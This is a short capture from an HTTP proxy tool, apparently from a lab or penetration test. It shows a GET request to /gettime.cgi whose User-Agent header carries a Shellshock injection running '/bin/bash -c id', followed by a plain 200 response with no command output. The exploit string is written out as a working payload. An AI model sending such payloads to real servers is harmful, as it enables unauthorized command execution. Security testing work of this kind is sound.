 1 × 2 × ...
Send Cancel < > Target: http://192.54.253.3 ?
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.54.253.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'id
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.54.253.3/
8 Connection: close
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Jul 2024 07:43:33 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 45
7
8 The Website will be online in 0d 22h 28m 23s
9